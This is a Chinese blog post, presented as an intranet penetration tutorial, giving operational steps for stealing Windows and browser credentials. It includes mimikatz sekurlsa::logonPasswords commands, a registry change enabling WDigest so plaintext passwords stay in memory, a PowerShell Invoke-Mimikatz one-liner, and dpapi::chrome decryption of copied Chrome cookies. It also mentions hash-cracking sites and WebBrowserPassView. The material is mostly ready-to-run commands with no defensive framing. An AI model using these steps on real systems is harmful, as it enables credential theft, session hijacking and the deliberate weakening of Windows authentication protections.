热门标签

热门文章

- 1毕业设计:基于python图书推荐系统 协同过滤推荐算法 书籍推荐系统 Django框架(源码)✅_基于协同过滤+django的图书推荐系统可行性分析

- 2美团java一面二面HR面面经,java场景设计面试题_美团外包java

- 3如何评价GPT-4o?_azure gpt4o标准和全局标准的区别

- 4Flask实现分页显示数据_flask 分页

- 5java:使用shardingSphere访问mysql的分库分表数据

- 6Redis CRC16校验 1.原理概述

- 7ComfyUI中实现反推提示词的多种方案_clip询问机

- 8毕业设计-基于 BERT 的中文长文本分类系统_文本分类系统毕业设计

- 9AI智能体|使用扣子Coze从0到1搭建一个信息收集助手,并接入微信公众号

- 10面向小白的本地部署大模型完整教程:LangChain + Streamlit+ LLama

当前位置: article > 正文

内网渗透----使用mimikatz获取windows登陆口令_uselogoncredentiald在哪里

作者:Gausst松鼠会 | 2024-06-08 15:45:21

赞

踩

uselogoncredentiald在哪里

使用mimikatz提取windows密码

以管理员运行后,可以随机打一些字符,进入如下界面

输入aaa::aaa,可展示所有模块:

可采用log命令,保存日志



获取hash与明文用户口令

privilege::debug

sekurlsa::logonPasswords

- 1

- 2

从 Windows 8.1 和 Windows Server 2012 R2 开始,LM 哈希和“纯文本”密码将不在内存中生成,早期版本的Windows 7/8/2008 R2/2012 需要打 kb2871997 补丁。

这里只抓取到了NTLM



尝试破解1-CMD5

尝试破解2-ophcrack https://www.objectif-securite.ch/ophcrack.php

修改注册表,启用摘要密码支持

需要创建UseLogonCredential,并赋值为1

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest “UseLogonCredential”(DWORD)

- 1

重新登录后,再次运行

使用Powershell版Mimikatz

一句话执行

powershell Import-Module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz -Command '"privilege::debug" "sekurlsa::logonPasswords full"'

- 1



使用mimikatz提取chrome中保存的cookie

首先把chrome保存cookie的文件拷贝到桌面上方便操作,这个文件在 C:\users\admin\appdata\local\google\chrome\user data\default\cookies 命令行下拷贝的命令是: Copy 'C:\users\admin\appdata\local\google\chrome\user data\default\cookies ’ c:\users\admin\desktop

打开桌面上的mimikatz_trunk文件夹,进入x64文件夹,打开mimikatz.exe

输入

dpapi::chrome /in:c:\users\admin\desktop\cookies /unprotect

- 1

提取cookie

使用webbrowserpassview获取chrome保存的密码

打开桌面上的webbrowserpassview文件夹

打开webbrowserpassview.exe

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/Gausst松鼠会/article/detail/690258

推荐阅读

相关标签